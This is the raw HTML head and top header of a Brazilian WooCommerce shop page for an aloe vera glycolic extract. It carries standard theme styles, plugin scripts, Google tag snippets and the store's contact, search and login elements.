<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://mercadaodasessencias.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"a052661090","nonce_orders":"04a1e62cc0","nonce_tokens":"985eaee117","nonce_users":"8806e5a89f"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woo-boleto-paghiper/assets/js/frontend.min.js?ver=1.0" id="paghiper-frontend-js-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHRG8P5F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mercadaodasessencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHRG8P5F");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://mercadaodasessencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mercadaodasessencias.com/wp-json/wp/v2/product/27109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mercadaodasessencias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://mercadaodasessencias.com/?p=27109' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="bTghfZSUhMAw8uQ-q6WUTsv6-FvFXnhrKL8oMQeDK5M" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_153799-css" data-type="wd-style-header_153799">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 35px;
}
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-color: rgba(255, 255, 255, 1);
	--wd-form-placeholder-color: rgba(224, 255, 212, 1);
	--wd-form-brd-color: rgba(255, 255, 255, 1);
}
.whb-general-header {
	background-color: rgba(14, 99, 78, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mercadaodasessencias.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(118,118,118);
	--wd-text-font-size: 15px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #83b735;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://mercadaodasessencias.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
	--wd-popup-padding: 15px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 200px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-weight: 600;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-17611167505 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17611167505"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17611167505", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular product-template-default single single-product postid-27109 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div class="wd-skip-links">
								<a href="#menu-novo" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_153799 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49">(11) 3731-2452</div>
<div class="wd-header-divider whb-divider-default whb-vlytwhednjnpjwnc6awk"></div>

<div class="wd-header-text reset-last-child whb-4ibwa0xm3skl7gt35wfo">(11) 97700-2285</div>
<div class="wd-header-divider whb-divider-default whb-9yxk0lwocd0uiztr8bwo"></div>

<div class="wd-header-text reset-last-child whb-bipxcxm6ma93jrbe1dpo">Rua Gastão do Regô Monteiro, 533 São Paulo/SP</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/mercadaodasessencias/?locale=pt_BR" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mercadaodasessencias/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5511977002285&#038;text=Oi,estounositegostariadesabersobreoproduto,MercadodasEssnciasMercadodasEssnciaseMercadodasEssencias--https://mercadaodasessencias.com/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5511977002285&#038;text=Oi,estounositegostariadesabersobreoproduto,MercadodasEssnciasMercadodasEssnciaseMercadodasEssencias--https://mercadaodasessencias.com/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/&media=https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg&description=Extrato+glic%C3%B3lico+de+Aloe+Vera" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://mercadaodasessencias.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Logo do site">
		<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
					<a href="https://mercadaodasessencias.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-4" action="https://mercadaodasessencias.com/"  autocomplete="off">
	<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Pesquisar" title="Buscar produtos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Limpar pesquisa" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Pesquisar		</span>
			</button>
</form>


</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-enrf8ku2eqs0abxxxejs " style="width:40px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://mercadaodasessencias.com/compare/" title="Comparar produtos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Lista de desejos">
	<a href="https://mercadaodasessencias.com/wishlist/" title="Produtos da lista de desejos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Lista de desejos			</span>

			</a>
</div>

<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-divider whb-divider-default whb-fo1shw0pot2h9wtpfohb"></div>

<div class="whb-space-element whb-gom98xwhayb6ng5gv1c5 " style="width:20px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://mercadaodasessencias.com/minha-conta/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login/cadastro			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Entrar</span><a class="create-account-link" href="https://mercadaodasessencias.com/minha-conta/?action=register">Criar uma Conta</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://mercadaodasessencias.com/minha-conta/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5e50740b2c" /><input type="hidden" name="_wp_http_referer" value="/produto/extrato-glicolico-de-aloe-vera/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://mercadaodasessencias.com/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Perdeu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembre-me" aria-label="Lembre-me" /> <span>Lembre-me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://mercadaodasessencias.com/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>item</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Abrir o menu móvel">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://mercadaodasessencias.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Logo do site">
